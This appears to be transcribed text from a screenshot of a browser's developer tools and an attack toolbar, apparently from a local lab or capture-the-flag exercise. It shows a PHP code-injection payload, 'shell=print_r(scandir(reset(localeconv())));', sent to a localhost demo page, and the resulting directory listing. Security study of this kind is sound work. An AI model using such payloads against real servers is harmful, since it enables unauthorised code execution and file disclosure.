 }
} OKArray ( [0] => . [1] => .. [2] => .idea [3] =>
test.php )
Elements Console Sources Network Performance Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_r
enctype
Enable POST application/x-www-form-urlencoded
Body
shell=print_r(scandir(reset(localeconv())));